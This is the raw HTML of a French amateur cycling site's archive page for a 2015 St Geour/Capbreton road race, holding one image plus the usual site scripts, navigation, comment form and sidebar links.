

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/st-geour-capbreton.html
body_size: 394457
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>ST GEOUR/CAPBRETON</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="ST GEOUR/CAPBRETON"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/st-geour-capbreton.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/st-geour-capbreton.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
                <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">
        
        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
                <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=728"></script>
                <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=728"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_rayon-presse_archives_route-2015_st-geour-capbreton" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">RAYON PRESSE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
        </li>
                        <li class="active">
            ST GEOUR/CAPBRETON
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="55410f5c491c6dd7b5c2076f" >
            <h1 class="view-title">ST GEOUR/CAPBRETON</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60e2c222bfc204458c4ae105" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1 ">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2c222bfbe8fa8b0848ad7" class="column-content">            							<p><img class="img-center" src="/medias/images/st-geour-capbreton.jpg" alt="St geour capbreton" width="299" height="800" /></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/st-geour-capbreton.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '55410f5c491c6dd7b5c2076f', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
